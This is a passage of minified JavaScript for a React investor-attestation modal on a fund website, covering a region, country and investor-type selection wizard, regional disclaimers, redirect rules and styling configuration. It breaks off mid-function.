0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return u.inject.apply(void 0,Object(O.a)(r))(Object(u.observer)(Object(j.withSelector)(C()(t)(I||(I=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t"])),o||"",function(t){var r=t.appStore,o=r&&r.getComponentStyle.apply(r,[e].concat(Object(O.a)(n||[])));return w(o,t)},i||""),[e].concat(Object(O.a)(n||[])).join("-"))))}var S,A,P,_,N,D,T,k,R=E("div","modal"),z=E("div","modal",["dialog"]),U=Object(u.inject)("appStore","modalStore")(((L=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.children,n=t.open,r=t.className;return n?i.a.createElement(R,{className:r},i.a.createElement(z,{role:"dialog","aria-modal":"true","aria-labelledby":"ksys-attestation-title"},e)):null}}]),e}()).configurationKey="modal",L.styleKey="modal",x=L))||x,Z=E("section","footnote",["wrapper"]),B=n(30),H=n.n(B),G=E(H.a,"footnote",["text"]),F=E(Object(u.inject)("appStore","footnoteStore")(S=Object(u.observer)(((A=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.footnoteStore;if(!n)return null;var r=n.textProps;return i.a.createElement(Z,{className:e},i.a.createElement(G,r))}}]),e}()).configurationKey="footnote",A.styleKey="footnote",S=A))||S)||S,"footnote"),W=E("section","app",["wrapper"]),V=C()(function(t){var e=t.className,n=void 0===e?"":e,r=t.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(P||(P=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),function(t){return t.appStore&&t.appStore.isDebug?"block":"none"}),Y=n(64),K=n.n(Y),Q=n(63),J=n.n(Q),X=Object(M.keyframes)(_||(_=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),q=C()(function(t){var e=t.className,n=void 0===e?"":e;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(N||(N=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),X),$=function(){return o.createElement(q,null)},tt=n(36),et=n.n(tt),nt=s.appsManager.SkeletonLoader,rt=function(t){var e=t.config,n=t.variables,r=new nt(e,void 0===n?[]:n),i=C.a.div(D||(D=b(["\n\t\t","\n\t"])),r.getSkeletonCss());return o.createElement(i,null)},ot=n(65),it=n.n(ot),at=n(62),ct=E(n.n(at).a,"app",["infoMessage"]),st=E("div","app",["loadingWrapper"]),ut=E("div","app",["infoMessageWrapper"]),lt=E("div","app",["redirectMessageWrapper"]),pt=E(Object(u.inject)("appStore","selectionStore","disclaimerStore","queryStore")(T=Object(u.observer)(((k=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).renderAttestation=function(){var t=n.props,e=t.appStore,r=t.selectionStore,o=t.disclaimerStore,a=t.className;if(!e||!r||!o)return null;var c=e.isAttestationBootstrapped,s=e.skeletonLoader,u=e.skeletonLoaders,l=e.redirectMessage,p=e.showRedirectMessage;if(!c)return p?i.a.createElement(lt,null,i.a.createElement(st,null,i.a.createElement($,null)),i.a.createElement(ut,null,i.a.createElement(ct,null,l))):s?i.a.createElement(rt,{config:s,variables:u&&u.variables}):i.a.createElement($,null);var d=e.theme,f=e.show,y=e.showPlaceholder,g=e.noDataPlaceholder,m=e.noDataPlaceholderDisclaimer,h=e.libraryComponentsConfiguration,v=e.getTranslateFunction,b=e.culture,I=e.assets,x=e.assetCacheOptions,L=e.assetRegisters,O=e.getAccessibilityTextFunction,M=e.components,C=e.grid,j=e.hasSelectionWizard;if(!f)return null;var w=m&&i.a.createElement(J.a,m)||g&&i.a.createElement(K.a,null,g),E=v(),S=O();return i.a.createElement(it.a,{theme:d,configuration:h,translate:E,culture:b,assets:I,assetCacheOptions:x,assetRegisters:L,accessibilityText:S},i.a.createElement(V,{appStore:e}),i.a.createElement(W,{className:a},y&&w,!y&&i.a.createElement(et.a,{components:M,grid:C}),!j&&i.a.createElement(F,null)))},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore;t.className;if(!e)return null;if(e.isAttestationDisabled)return null;var n=e.isAttestationBootstrapped,r=e.prelaunchModal,o=e.skeletonLoader,a=e.skeletonLoaders;if(n||r){if(e.isAttestationActive){var c=r&&!n?"attestation-prelaunch-modal":"";return i.a.createElement(U,{className:c,open:e.isAttestationRequired},this.renderAttestation())}return this.renderAttestation()}return e.isAttestationActive?null:o?i.a.createElement(rt,{config:o,variables:a&&a.variables}):i.a.createElement($,null)}}]),e}()).configurationKey="app",k.styleKey="app",T=k))||T)||T,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var dt=n(24),ft=n(3),yt=n.n(ft),gt=n(7);function mt(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}function ht(t,e,n,r,o){var i={};return Object.keys(r).forEach(function(t){i[t]=r[t]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(t,e,i),i=null),i}var vt=n(18);function bt(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var It,xt,Lt,Ot,Mt,Ct,jt,wt,Et,St,At,Pt,_t,Nt,Dt,Tt,kt,Rt,zt,Ut,Zt=n(13),Bt=n(1),Ht=(xt=ht((It=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.manifest=void 0,mt(this,"isInitialized",xt,this),this.storeContext=e,this.manifest=new dt.a}return Object(p.a)(t,[{key:"getQueryValue",value:function(t,e,n){if(t){var r=this.storeContext.queryStore,o={responseContext:e};return n=s.utils.object.deepMergeObjects(o,n||{}),r.query(t,n)}}},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=t.props,a=t.queries,c=o&&o.translationHelper,u=r.executionOptions;e&&(u=Object(Zt.a)({},u,{responseContext:e}));var l=a?s.query.Query.convertQueryMime(a,u,{translationHelper:c}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),t}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),It),Gt={allowMultipleAttestations:!1,assetOverrides:{base:{checkbox:{checked:"CheckboxMarkedIcon.svg",unchecked:"CheckboxIcon.svg"}},baseUrl:"https://api-rel.fundpress.io/applicationManager/apps/4d44ec1f-9248-4bae-ac6b-2f612bd73f69/"},redirectMessage:"A previous attestation was found. Redirecting...",autoAttest:{parameter:"attested",performRedirect:!0},components:{acceptance:{mode:"MULTIPLE",items:[{key:"accept-terms",text:"I Accept the Terms",optional:!1},{key:"180-days",text:"Remember me for 180 days",optional:!0}],storage:{linkedItem:"180-days",expiry:{period:"DAYS",value:180},type:"LOCAL"},text:"attestation_acceptance_text"},app:{descriptionTextProps:{toggleState:"collapsed",collapse:{maxLength:25,suffix:""},toggleButtons:{expand:{text:"..."},collapse:{text:"Read less"}}},grid:{rows:[{columns:[{components:[{key:"header"}]}]},{columns:[{components:[{key:"selectionWizard"}]}]}]}},callToAction:{order:"acceptThenReject",rejectText:"attestation_call_to_action_reject_text",text:"attestation_call_to_action_proceed_text"},disclaimer:{disclaimers:[{conditional:{conditions:[{field:"region",key:"region-is-europe",operator:"=",value:"europe"},{field:"country",key:"country-is-not-swiss",operator:"!=",value:"ch"}],key:"europe_except_swiss"},type:"attestation_disclaimer_eu"},{conditional:{conditions:[{field:"country",key:"country-is-swiss",operator:"=",value:"ch"}],key:"country-is-swiss"},type:"attestation_disclaimer_swiss"},{conditional:{conditions:[{field:"region",key:"region-is-latam",operator:"=",value:"latam"}],key:"region-is-latam"},type:"attestation_disclaimer_latam"},{conditional:{conditions:[{field:"region",key:"region-is-apac",operator:"=",value:"apac"},{field:"country",key:"country-is-sg",operator:"=",value:"sg"}],key:"country-is-sg"},type:"attestation_disclaimer_sg"}]},footnote:{text:{type:"attestation_footnote"},textProps:{hasHtmlContent:!0}},header:{grid:{rows:[{columns:[{components:[{key:"title"}]}]}]},title:{text:"attestation_header_title"}},selection:{fields:[],geolocation:{cascadingFieldValues:[{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"region",value:"apac"},{conditional:{conditions:[{field:"country",operator:"in",value:["at","dk","fi","fr","de","is","ie","it","lu","nl","no","pt","es","se","ch","gb"]}]},key:"region",value:"europe"},{conditional:{conditions:[{field:"region",operator:"in",value:["latam"]}]},key:"region",value:"latam"}],enabled:!0,type:"cloudflare"},initialValues:"EMBEDDED_INPUT",mode:"wizard"},selectionWizard:{fields:[{key:"region",label:"attestation_selection_field_region_label",options:[{label:"attestation_selection_option_region_apac_label",value:"apac",conditional:{conditions:[{fieldQuery:{queryOptionsType:"url",options:{url:{code:"pathname"}},transforms:[{transformOptionsType:"regex",regexTransformOptions:{pattern:"/(coco)/?",index:1}}]},operator:"!=",value:"coco"}]}},{label:"attestation_selection_option_region_europe_label",value:"europe"},{label:"attestation_selection_option_region_latam_label",value:"latam"}]},{conditional:{conditions:[{field:"region",operator:"not-in",value:["apac","latam"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{countryCode:"AUT",label:"attestation_selection_option_country_at_label",value:"at"},{countryCode:"DNK",label:"attestation_selection_option_country_dk_label",value:"dk"},{countryCode:"FIN",label:"attestation_selection_option_country_fi_label",value:"fi"},{countryCode:"FRA",label:"attestation_selection_option_country_fr_label",value:"fr"},{countryCode:"DEU",label:"attestation_selection_option_country_de_label",value:"de"},{countryCode:"ISL",label:"attestation_selection_option_country_is_label",value:"is"},{countryCode:"IRL",label:"attestation_selection_option_country_ie_label",value:"ie"},{countryCode:"ITA",label:"attestation_selection_option_country_it_label",value:"it"},{countryCode:"LUX",label:"attestation_selection_option_country_lu_label",value:"lu"},{countryCode:"NLD",label:"attestation_selection_option_country_nl_label",value:"nl"},{countryCode:"NOR",label:"attestation_selection_option_country_no_label",value:"no"},{countryCode:"PRT",label:"attestation_selection_option_country_pt_label",value:"pt"},{countryCode:"ESP",label:"attestation_selection_option_country_es_label",value:"es"},{countryCode:"SWE",label:"attestation_selection_option_country_se_label",value:"se"},{countryCode:"CHE",label:"attestation_selection_option_country_ch_label",value:"ch"},{countryCode:"GBR",label:"attestation_selection_option_country_gb_label",value:"gb"}]},{conditional:{conditions:[{field:"region",operator:"in",value:["apac"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{label:"attestation_selection_option_country_sg_label",value:"sg"}]},{conditional:{conditions:[{field:"country",operator:"not-in",value:["it","sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_consultants_label",value:"consultants"},{category:"institutional",label:"attestation_selection_option_investorType_familyOffice_label",value:"familyOffice"},{category:"institutional",label:"attestation_selection_option_investorType_otherInstitutions_label",value:"institutional"},{category:"institutional",label:"attestation_selection_option_investorType_pensions_label",value:"pensions"},{category:"institutional",label:"attestation_selection_option_investorType_financialInstitutions_label",value:"financialInstitutions"},{category:"institutional",label:"attestation_selection_option_investorType_insurance_label",value:"insurance"},{category:"intermediary",label:"attestation_selection_option_investorType_wealthManagement_label",value:"intermediary"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["it"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"intermediary",label:"attestation_selection_option_investorType_it_intermediary_label",value:"consulenti-finanziari"},{category:"institutional",label:"attestation_selection_option_investorType_it_institutional_label",value:"institutional"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_institutional_label",value:"institutional",description:{queryOptionsType:"none",value:"Label for Institutional Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."},descriptionTextProps:{}},{category:"intermediary",label:"attestation_selection_option_investorType_intermediary_label",value:"intermediary"},{category:"intermediary",label:"attestation_selection_option_investorType_accreditedInvestor_label",value:"accreditedInvestor",description:{queryOptionsType:"none",value:"Label for Accredited Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."}}]}]}},core:{serviceUrl:"https://api-rel.fundpress.io"},culture:{base:"Default",default:"en-GB"},disableAttest:{conditional:{conditions:[{fieldQuery:{queryOptionsType:"dynamic",options:{dynamic:{key:"user-agent"}}},operator:"regex-test",value:"APIs-Google|Mediapartners-Google|AdsBot-Google-Mobile|AdsBot-Google|Googlebot|AdsBot-Google-Mobile-Apps|FeedFetcher-Google|Google-Read-Aloud|DuplexWeb-Google"}]},parameter:"disableAttest"},name:"ksys-app-attestation",redirect:{conditionalRedirects:[{conditional:{conditions:[{field:"region",value:"latam"}]},url:"/en-{region}/{investorType_category}"},{conditional:{conditions:[{field:"country",value:"it"},{field:"investorType_category",value:"intermediary"}]},url:"/it-it/{investorType}",options:{preserveOrigin:!0,preserveOriginPath:!0,preserveOriginPathWithOverrides:!0,preserveOriginQueryString:!0,preserveOriginHash:!0,translatePlaceholderValues:!0}}],defaultUrl:"/en-{country}/{investorType}/{originPath}",options:{queryStringParams:[{key:"urlSchema",value:"culture,investorType"}],originPathTransforms:[{transformOptionsType:"replace",replaceTransformOptions:{isRegex:!0,searchValue:"/[a-z][a-z]-[a-z][a-z]/(intermediary|institutional|consultants)",replaceValue:""}}]}},rejectRedirect:{defaultUrl:"/",options:{preserveOriginPath:!1}},storage:{obfuscated:!1,type:"SESSION"},token:"144ef90f-a4f6-46dd-a541-e65deeacaa26"},Ft={token:"144ef90f-a4f6-46dd-a541-e65deeacaa26",serviceUrl:"https://api-rel.fundpress.io"},Wt=[1],Vt=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{FUND:{inputKey:"urlFundId",clientCodeProperty:"fund_code",include:{commentaries:{}}},CLSS:{inputKey:"isin",clientCodeProperty:"isin",include:{commentaries:{}}}}}},accessibilityConfig:{asset:{base:{accordionPanel:{collapseIcon:{value:"Button to close the panel"},expandIcon:{value:"Button to open the panel"}}}},tables:{performance:{caption:{value:"Past Performance"}}}}},name:"root",applicationClientConfigurationTypeId:1}],Yt={base:{grid:{components:{}}}},Kt={components:{acceptance:{children:{checkbox:{display:"block",width:"100%"},label:{font:{size:"13px",weight:"normal"}},wrapper:{margin:{bottom:"20px",top:"20px"}}}},app:{children:{wrapper:{color:"#333333",font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"}},redirectMessageWrapper:{display:"flex",flex:{flow:"wrap"}},loadingWrapper:{width:"100%"},infoMessageWrapper:{width:"100%",text:{align:"center"}},infoMessage:{font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"},color:"#999"}}},links:{children:{link:{display:"block",margin:{top:"20px"}}}},callToAction:{children:{button:{color:"#1C355E",font:{size:"13px",weight:"bold"}},wrapper:{}}},disclaimer:{background:{color:"#FFFFFF"},children:{content:{overrides:[]},heading:{font:{size:"1em",weight:"bold"},margin:{bottom:"1em",top:"0"}},list:{margin:{block:{end:"0",start:"0"}},padding:{inline:{start:"0"}}},listItem:{},wrapper:{}},font:{size:"13px"},max:{height:"270px"},overflow:{_value:"auto"},padding:{_value:"15px"}},footnote:{children:{text:{margin:{top:"20px"},text:{align:"left"}}}},header:{children:{logo:{height:"30px",margin:{_value:"30px"},width:"auto"},subtitle:{font:{size:"1.2em",weight:"normal"},margin:{bottom:"1em",top:"0"}},title:{color:"#1C355E",font:{size:"32px"},margin:{bottom:"10px",top:"0"}},wrapper:{}}},iconDropdown:{children:{button:{},buttonLabel:{},buttonToggle:{},icon:{height:"1.2em"},list:{},listItem:{},menu:{},text:{color:"inherit"},wrapper:{}}},modal:{align:{items:"center"},background:{color:"rgba(0,0,0,0.5)"},bottom:"0",children:{dialog:{align:{items:"center"},background:{color:"#f5f5f5"},border:{radius:"3px"},box:{shadow:"0px 0px 10px 0px rgba(0,0,0,0.5)"},display:"flex",justifyContent:"center",padding:"20px",width:"80%"}},display:"flex",justifyContent:"center",left:"0",overrides:[{selector:"> div > section",style:{width:"100%"}}],position:"fixed",right:"0",top:"0",zIndex:"1000000"},selection:{children:{wrapper:{}},display:"flex",flex:{wrap:"wrap"},margin:{bottom:"1em"}},selectionField:{children:{label:{margin:{right:"0.5em"}},list:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},height:"5em",overflow:{y:"scroll"},padding:{_value:"0"},width:"200px"},listItem:{border:{bottom:{_value:"1px solid #cccccc"}},conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"pointer",padding:{_value:"0.25em 0.5em"}},option:{},select:{},wrapper:{align:{items:"center"},display:"flex",flex:{wrap:"wrap"},justifyContent:"center",padding:{_value:"0.5em"}}}},selectionWizard:{breakpoints:[{min:"768px",style:{display:"flex",flex:{direction:"row"}}},{max:"768px",style:{display:"flex",flex:{direction:"column"}}}],children:{activeNavigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7",bottom:{_value:"solid 2px #1C355E"}},font:{size:"14px"},padding:{_value:"20px",left:"15px"},position:"relative"},chevron:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",transform:"rotate(-45deg)",width:"10px"},content:{flex:{grow:"1"}},navigator:{breakpoints:[{min:"768px",style:{padding:{right:"20px"},width:"280px"}},{max:"768px",style:{padding:{right:"20px"},width:"100%"}}],flex:{shrink:"0"}},navigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7"},color:"#1C355E",cursor:"pointer",font:{size:"14px",weight:"900"},margin:{bottom:"8px"},padding:{_value:"20px",left:"15px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},navigatorItemChevron:{breakpoints:[{min:"768px",style:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},transform:"rotate(-45deg)"}},{max:"768px",style:{border:{color:"#C2C2C2",style:"solid",width:"0 1px 1px 0"},transform:"rotate(45deg)"}}],display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",width:"10px"},option:{border:{bottom:{_value:"solid 1px #C2C2C2"}},breakpoints:[{min:"1099px",style:{flex:{basis:"30%"},margin:{left:"5px",right:"5px"}}},{max:"1099px",min:"769px",style:{flex:{basis:"44%"},margin:{left:"5px",right:"5px"}}},{max:"768px",style:{flex:{basis:"100%"},margin:{left:"5px",right:"5px"}}}],cursor:"pointer",font:{size:"13px"},overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{top:"17px"}}],padding:{_value:"15px",left:"7px",right:"7px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},options:{background:{color:"#FFFFFF"},breakpoints:[{min:"1099px",style:{justifyContent:"initial"}},{max:"1099px",min:"769px",style:{justifyContent:"space-around"}},{max:"768px",style:{justifyContent:"initial"}}],display:"flex",flex:{direction:"row",wrap:"wrap"},padding:{bottom:"6px",top:"6px"}}}},text:{children:{content:{display:"inline-block",overrides:[{selector:"> *",style:{display:"inline-block"}}]},toggleWrapper:{display:"inline-block",overrides:[{selector:'[data-selector="base-button"]',style:{color:"#2e91dd",cursor:"pointer",outline:{_value:"none"},border:{_value:"none"},background:{_value:"none"}}}]}}},shared:{children:{dropdownButton:{align:{items:"center"},background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},display:"flex",font:{family:"inherit",size:"inherit"},height:"2em",padding:{_value:"0.25em 0.5em"},width:"200px"},dropdownButtonLabel:{align:{items:"center"},display:"flex"},dropdownButtonToggle:{height:"1.4em"},dropdownList:{margin:{_value:"0"},padding:{_value:"0"}},dropdownListItem:{conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"default",display:"flex",justifyContent:"space-between",padding:{_value:"0.25em 0.5em"}},dropdownMenu:{zIndex:"1000",background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},margin:{bottom:"0",top:"1px"},max:{height:"300px"},overflow:{_value:"auto"},width:"200px"},image:{},listItem:{listStyle:{type:"none"}},select:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},color:"inherit",font:{family:"inherit",size:"inherit"},height:"2em",width:"200px"}}}},theme:{base:{clickLayer:{zIndex:"999",position:"fixed",top:"0",right:"0",bottom:"0",left:"0",background:{color:"transparent"}},button:{background:{color:"transparent"},border:{_value:"2px solid #1C355E"},color:"#1C355E",cursor:"pointer",font:{size:"13px",weight:"bold"},height:"44px",margin:{right:"15px"},min:{width:"160px"},padding:{left:"10px",right:"10px"},selectors:{":disabled":{border:{color:"#8A8A8A"},color:"#8A8A8A",cursor:"not-allowed"},":hover":{background:{color:"#1C355E"},color:"#FFFFFF"}},text:{transform:"uppercase"}},checkbox:{children:{icon:{verticalAlign:"bottom"},label:{lineHeight:"24px"}}},grid:{children:{column:{display:"flex",flex:{direction:"column",grow:"1"}},row:{display:"flex",flex:{direction:"row"}}}}}}},Qt=n(22),Jt=n(16);function Xt(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return qt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return qt(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function qt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var $t,te,ee,ne,re,oe,ie,ae,ce,se,ue,le,pe,de,fe,ye=(Lt=Bt.observable.ref,Ot=Bt.observable.ref,Mt=Bt.observable.ref,Ct=Bt.observable.ref,jt=Bt.observable.ref,wt=Bt.observable.ref,St=ht((Et=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,mt(i,"rawConfiguration",St,y(y(i))),mt(i,"rawStyles",At,y(y(i))),mt(i,"rawThemeResponse",Pt,y(y(i))),mt(i,"authentication",_t,y(y(i))),mt(i,"applicationClientConfigurationIds",Nt,y(y(i))),mt(i,"applicationClientConfigurations",Dt,y(y(i))),mt(i,"themeKey",Tt,y(y(i))),mt(i,"isBootstrapped",kt,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.getAccessibilityTextFunction=function(){return i.storeContext.accessibilityStore.accessibilityText},i.logDebugInfo=function(){var t=i.getDebugInfo(),e=JSON.stringify(t);console.log(e),console.log("Debug Info copied to clipboard"),s.utils.clipboard.copyToClipboard(e)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:Li(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},mt(i,"initializeConfiguration",Rt,y(y(i))),mt(i,"loadVersionRegistry",zt,y(y(i))),mt(i,"initializeInputsFromConfiguration",Ut,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return s.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=t,i.storeKey=pi(t,n,o),i.appParamsHelper=new s.helpers.AppParamsHelper(t,n),Object(Qt.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return v(e,Ht),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getAppConfig();case 2:if(!(e=t.sent)){t.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=e.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=e.applicationClientConfigurationIds,this.rawStyles=e.applicationStyles,t.next=12,this.buildConfiguration(e.applicationConfiguration);case 12:return this.rawConfiguration=t.sent,t.next=15,this.loadPreviewContext();case 15:if(t.sent){t.next=19;break}return t.next=19,this.initializeConfiguration();case 19:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.loadPreviewContext();case 2:if(t.sent){t.next=6;break}return t.next=6,this.initializeConfiguration();case 6:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e){var n,r,o,i,a,c,u,l,p,d,f,y,g=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){t.next=19;break}if(!this.isDevelopment){t.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(Vt)),o=r.map(function(t){return g.applicationClientConfigurations.find(function(e){return 